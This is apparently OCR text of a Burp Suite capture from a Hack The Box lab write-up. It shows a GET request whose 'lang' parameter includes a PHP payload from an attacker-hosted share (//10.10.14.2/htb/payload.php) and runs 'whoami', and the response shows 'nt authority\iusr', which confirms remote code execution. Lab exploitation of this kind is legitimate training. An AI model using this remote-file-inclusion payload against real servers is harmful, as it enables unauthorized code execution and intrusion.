 Request
Pretty Raw Hex \n
1 GET /blog/?lang=//10.10.14.2/htb/payload.php&rce=whoami HTTP/1.1
2 Host: 10.10.10.151
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.10.151/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
</span>
<span>
</span>
</div>
50 <a href="" class="title-mobile">
Fostrap
</a>
51 </div>
52 </nav>
53 </div>
54 </div>
55 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jque
ry.min.js">
</script>
56 <script>
57
58
59
60 <script src="js/index.js"></script>
61
62
63
64
65 </body>
66
67 </html>
68 nt authority\iusr
69 </body>
70 </html>
71
72